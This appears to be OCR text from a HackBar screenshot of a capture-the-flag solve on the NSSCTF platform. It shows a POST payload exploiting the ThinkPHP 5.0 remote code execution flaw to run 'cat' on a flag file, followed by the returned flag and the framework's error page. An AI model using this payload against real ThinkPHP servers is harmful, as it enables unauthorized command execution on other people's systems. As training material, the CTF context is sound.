 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾
Load URL
http://node7.anna.nssctf.cn:26995/NSS/index.php/?s=captcha
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to r
Post data
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=cat /nss/ctf/flag/flag
NSSCTF{3302d323-c99b-41ff-a435-fe5cb6f91d9b}
页面错误！请稍后再试～
ThinkPHP V5.0.22 { 十年磨一剑-为API开发设计的高性能框架 }